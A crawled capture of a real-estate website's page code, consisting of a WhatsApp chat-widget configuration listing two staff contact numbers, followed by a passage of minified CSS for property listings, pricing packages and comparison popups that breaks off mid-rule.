var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4461,"accountName":"Soner KARABABA","avatar":"","number":"+905325847153","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":4463,"accountName":"Dilan KAPLAN","avatar":"","number":"+905302232066","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["3451","3251","3154","3152","3021","85","2","2017","464","4316","318","117","2654","2653","8","2652"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#ffffff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"115","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"46","btnBottomDistance":"13","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.7 on 2026-01-22 13:25:26 -->

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14
body_size: 12615
content:
.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{position:relative;margin:8px 0;line-height:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-pricing-package-page .woocommerce-error,.mkdf-pricing-package-page .woocommerce-info,.mkdf-pricing-package-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-pricing-package-page .woocommerce-error>a,.mkdf-pricing-package-page .woocommerce-info>a,.mkdf-pricing-package-page .woocommerce-message>a{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-error>a:hover,.mkdf-pricing-package-page .woocommerce-info>a:hover,.mkdf-pricing-package-page .woocommerce-message>a:hover{color:#000}.mkdf-pricing-package-page .woocommerce-error a,.mkdf-pricing-package-page .woocommerce-info a,.mkdf-pricing-package-page .woocommerce-message a{float:right}.mkdf-pricing-package-page .woocommerce-info .showcoupon{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-info .showcoupon:hover{color:#000}.mkdf-package-list-holder .mkdf-package-item{display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-package-list-holder .mkdf-package-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:2px;border:1px solid #e1e1e1;background-color:#fff}.mkdf-package-list-holder .mkdf-package-title{border-bottom:1px solid #e1e1e1;position:relative;height:100%}.mkdf-package-list-holder .mkdf-package-title h5{padding:22px 0 17px;margin:0}.mkdf-package-list-holder .mkdf-package-price{border-bottom:1px solid #e1e1e1;padding:18px 0 10px}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-value{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:46px;font-weight:600;line-height:1em;vertical-align:middle;right:8px;position:relative}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-currency{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:18px;font-weight:600;line-height:1em;vertical-align:middle;left:-4px;top:-2px;position:relative}.mkdf-package-list-holder .mkdf-package-icon{color:#4dc7ed;padding-right:5px}.mkdf-package-list-holder .mkdf-package-content{position:relative;text-align:left;padding:26px 27px 21px;font-weight:400}.mkdf-package-list-holder .mkdf-package-content>div{padding:6px 0}.mkdf-package-list-holder .mkdf-package-action{position:relative;padding:0 30px 34px}.mkdf-package-list-holder .mkdf-package-action .mkdf-btn{padding:10px 8px 6px;width:100%}.mkdf-package-list-holder .mkdf-package-badge{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:16px;left:-18px;background-color:#ff212b;color:#fff;font-size:12px;width:64px;text-align:center;padding:4px 0 3px}.mkdf-package-list-holder:not(.mkdf-pckgl-one-column) li{float:left}.mkdf-package-list-holder.mkdf-pckgl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-re-author-holder .mkdf-re-author-info-section{margin-bottom:56px}.mkdf-re-author-holder .mkdf-author-image{display:inline-block;float:left;width:308px}.mkdf-re-author-holder .mkdf-author-info{display:inline-block;float:left;width:calc(100% - 308px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:35px}.mkdf-re-author-holder .mkdf-re-author-title-holder{margin-bottom:16px}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-title{margin:0}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description{margin:0;font-weight:400;color:#6f6e6e}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description.mkdf-author-role{text-transform:capitalize}.mkdf-re-author-holder .mkdf-re-author-image{line-height:0}.mkdf-re-author-holder .mkdf-re-author-description-holder{margin-bottom:15px}.mkdf-re-author-holder .mkdf-re-author-description-holder p{margin:0}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item{margin-bottom:2px}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item .mkdf-contact-icon{font-size:13px;color:#000;vertical-align:middle;margin-right:10px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:59px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-re-social-label{margin:0 0 10px 0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a{margin-right:12px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a:hover{color:#fc0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents{margin-top:32px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents h5{margin:0 0 17px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents img{border-radius:100%}.mkdf-re-author-holder .mkdf-re-author-properties-section{margin-bottom:80px}.mkdf-re-author-holder .mkdf-re-author-properties-section .mkdf-re-properties-title{margin:0 0 40px}.mkdf-property-single-holder .mkdf-property-label-items-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:35px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-single-holder .mkdf-property-label-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:27%}.mkdf-property-single-holder .mkdf-property-label-style h5{margin:0}.mkdf-property-single-holder .mkdf-property-items-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:73%}.mkdf-property-single-holder .mkdf-label-items-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:0 0 19px}.mkdf-property-single-holder .mkdf-label-items-label{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:300;line-height:1em}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-text{vertical-align:middle}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-icon img{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:10px}.mkdf-property-single-holder .mkdf-label-items-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:600;color:#000;line-height:1em}@media only screen and (min-width:1025px){.mkdf-property-single-holder .mkdf-grid-col-6:nth-child(2n+1){clear:both}}.mkdf-property-single-holder .mkdf-property-attachment a{color:#4dc7ed}.single-property aside.mkdf-sidebar{margin:35px 0 60px}.mkdf-property-basic-info-holder{border-bottom:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:26px 0}.mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-basic-info-holder .mkdf-property-price{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;padding:5px 15px 0px 0px;font-size:36px;font-weight:600;color:#4dc7ed;font-family:"Josefin Sans",sans-serif}.mkdf-property-basic-info-holder .mkdf-property-param{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;border-left:1px solid #e1e1e1;padding:0 15px}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon{width:32px;display:inline-block;vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon img{vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-content{display:inline-block;vertical-align:middle;width:calc(100% - 42px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;font-size:13px;line-height:1.5em}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-label{display:block;font-weight:300}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-value{display:block;font-weight:600;color:#000}.mkdf-property-basic-info-holder .mkdf-property-cta{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;text-align:center;padding-left:23px}.mkdf-property-basic-info-holder .mkdf-property-cta .mkdf-btn{width:100%}.mkdf-property-costs.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-description .mkdf-property-description-items p{margin:0}.mkdf-property-description .mkdf-property-description-items .mkdf-property-attachment{margin:18px 0 0}.mkdf-property-features.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{color:#b3b2b2}.mkdf-property-features .mkdf-feature.mkdf-feature-active,.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{padding:0 0 9px}.mkdf-property-features .mkdf-feature .mkdf-feature-icon{margin-right:10px;font-size:15px;position:relative;top:2px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:40%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-info{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:60%;text-align:right;font-family:Hind,sans-serif}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item{padding:0 0 0 23px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-bath-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-room-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-size-label{font-weight:400}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-image{margin:30px 0 0}.mkdf-property-enquiry-holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.25);z-index:1002;display:none}.mkdf-property-enquiry-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:330px;margin:0 auto;background-color:#fff;padding:36px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label{font-family:Hind,sans-serif;font-size:13px;text-transform:uppercase}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label:after{content:"*";color:#4dc7ed;margin-left:5px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form textarea{max-width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form .mkdf-property-single-enquiry-submit{width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-close{position:absolute;top:-2%;right:-2%;font-size:24px;cursor:pointer}.mkdf-property-leasing-terms.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-map .mkdf-property-map-address{margin:30px 0 0}.mkdf-property-map .mkdf-property-map-address .mkdf-map-item{display:block}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-address-icon{margin-right:8px}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-label-items-label span{vertical-align:middle}.mkdf-property-map.mkdf-property-label-items-holder{padding:35px 0 15px}@media only screen and (max-width:768px){.mkdf-property-multi-unit .mkdf-property-multi-unit-items{overflow-x:auto}}.mkdf-property-multi-unit .mkdf-property-multi-unit-items thead td{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#000}.mkdf-property-multi-unit .mkdf-property-multi-unit-items td{padding:10px}.mkdf-property-multi-unit table{border-collapse:initial;border-radius:3px;border:1px solid #e1e1e1;border-bottom:none}.mkdf-property-multi-unit table td{border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder{padding:35px 0 15px;border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder .mkdf-property-related-posts-title{margin:0 0 20px}.mkdf-property-related-posts-holder h5{margin:0}.mkdf-property-specification .mkdf-additional-spec{padding-top:35px;margin-top:15px;border-top:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-specification.mkdf-property-label-items-holder{padding:35px 0 15px}.mkdf-property-tags .mkdf-tag-item{display:inline-block;float:left}.mkdf-property-tags .mkdf-tag-item a{padding:10px 21px 8px;margin:0 9px 9px 0;font-size:12px;line-height:1em;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;display:inline-block;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#5b5a5a}.mkdf-property-tags .mkdf-tag-item a:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-property-tags.mkdf-property-label-items-holder{padding:35px 0 25px}.mkdf-property-title-section{-webkit-box-sizing:border-box;box-sizing:border-box;padding:37px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-property-title-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-title-section .mkdf-title-bottom,.mkdf-property-title-section .mkdf-title-top{display:table-row;width:100%;vertical-align:middle}.mkdf-property-title-section .mkdf-property-title-left{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:70%;vertical-align:top}.mkdf-property-title-section .mkdf-property-stars{color:#fc0}.mkdf-property-title-section .mkdf-property-title-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:30%;text-align:right;vertical-align:top}.mkdf-property-title-section h2{margin:0 0 5px}.mkdf-property-title-section .mkdf-title-inline-part{display:inline-block;float:left;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;font-size:13px;color:#000;border-right:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-title-inline-part:first-child{padding-left:0}.mkdf-property-title-section .mkdf-title-inline-part:last-child{border-right:0}.mkdf-property-title-section .mkdf-property-statuses{font-size:13px;font-weight:600;padding:1px 7px 0;border-radius:3px;background-color:#4dc7ed;color:#fff}.mkdf-property-title-section .mkdf-property-id-value{font-weight:700;color:#000}.mkdf-property-virtual-tour iframe{width:100%}.wpb_widgetised_column .widget.mkdf-add-property-widget,aside.mkdf-sidebar .widget.mkdf-add-property-widget{border:0;padding:0}.mkdf-top-bar .widget.mkdf-add-property-widget{display:inline-block}.widget.mkdf-add-property-widget .mkdf-btn{text-transform:none;padding:7px 14px 3px 20px;font-size:12px}.widget.mkdf-add-property-widget .mkdf-btn>span:not(.mkdf-btn-text){font-size:20px;vertical-align:top}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn{color:#fff}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn:hover,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn:hover{background-color:transparent!important;color:#fc0!important}.widget.mkdf-contact-property-widget .mkdf-contact-holder h5{margin:0}.widget.mkdf-contact-property-widget .mkdf-contact-holder .mkdf-contact-title{margin:0 0 10px}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a{font-size:13px;margin-right:17px;color:#939393}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a:hover{color:#4dc7ed}.widget.mkdf-contact-property-widget .mkdf-contact-social{margin:24px 0 0}.widget.mkdf-contact-property-widget .mkdf-contact-label{padding-left:7px;position:relative;top:-1px}.widget.mkdf-contact-property-widget .mkdf-contact-icon{font-size:15px;color:#000}.widget.mkdf-contact-property-widget .mkdf-contact-link,.widget.mkdf-contact-property-widget .mkdf-contact-name,.widget.mkdf-contact-property-widget .mkdf-contact-phone,.widget.mkdf-contact-property-widget .mkdf-contact-website{padding:3px 0}.widget.mkdf-mortgage-calculator-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-mortgage-calculator-widget .mkdf-mortgage-calculator-holder{padding:27px 14px 17px}.widget.mkdf-mortgage-calculator-widget .mkdf-btn{padding-left:0;padding-right:0;width:100%;margin:5px 0 0}.widget.mkdf-mortgage-calculator-widget input[type=text]{width:100%;margin:4px 0 11px;padding:11px 13px 9px}.widget.mkdf-mortgage-calculator-widget .mkdf-mc-result-holder{margin-top:10px;display:none}.widget.mkdf-recently-viewed-property-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-recently-viewed-property-widget .mkdf-property-list-holder{padding:18px 14px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-recently-viewed-property-widget article:last-child{margin:0}.widget.mkdf-recently-viewed-property-widget article:hover .mkdf-pli-title a{color:#4dc7ed}.mkdf-re-compare-holder{position:fixed;top:0;right:-365px;width:365px;height:100%;min-height:100%;padding:62px 45px 36px;background-color:#fff;text-align:left;overflow:visible;visibility:hidden;z-index:1990;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-re-compare-holder .mkdf-re-compare-holder-scroll{display:inline-block;position:relative;width:100%;height:100%;max-height:100%;padding-bottom:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-compare-holder .mkdf-re-compare-actions{margin-top:15px}.mkdf-re-compare-holder .mkdf-re-compare-actions .mkdf-btn:first-child{margin-right:10px}.mkdf-re-compare-holder-opener{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);left:-90px;display:inline-block;width:auto;height:40px;line-height:40px;padding:0 40px;font-family:"Josefin Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.15em;font-weight:400;background-color:#000;color:#fff;z-index:1000;text-align:center;visibility:visible;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}.mkdf-compare-empty .mkdf-re-compare-holder-opener{left:0}.mkdf-re-compare-holder-opener:hover{color:#fff}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-wrapper .mkdf-cover{z-index:3000}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-re-compare-holder{right:0;visibility:visible}.mkdf-re-ch-slide-from-right .mkdf-wrapper .mkdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.mkdf-re-compare-popup{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:rgba(34,34,34,.9);padding:75px;visibility:hidden;opacity:0;z-index:1001;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-re-compare-popup.mkdf-re-popup-opened{visibility:visible;opacity:1}.mkdf-re-compare-popup .mkdf-re-compare-popup-close{position:absolute;right:10px;top:10px;display:inline-block;width:25px;height:25px;line-height:25px;font-size:25px;color:#000;z-index:20;text-align:center}.mkdf-re-compare-popup .mkdf-re-popup-inner,.mkdf-re-compare-popup .mkdf-re-popup-items-holder,.mkdf-re-compare-popup .mkdf-re-popup-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden}.mkdf-re-compare-popup .mkdf-re-popup-outer{padding:40px 55px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items{list-style:none;margin:0;position:relative;max-height:100%}.mkdf-re-compare-popup #mkdf-re-popup-items.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:21px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e1e1e1;border-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child{border:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child>div{margin-bottom:43px}.mkdf-re-compare-popup #mkdf-re-popup-items li:last-of-type{border-bottom:1px solid #e1e1e1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div{line-height:1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div:first-child{font-weight:500}.mkdf-re-compare-popup #mkdf-re-popup-items li>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:15px;color:#5b5a5a;text-align:center}.mkdf-re-compare-popup #mkdf-re-popup-items li>div:last-child{margin-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section{position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item{margin-bottom:25px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item:last-child{margin-bottom:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section{position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s 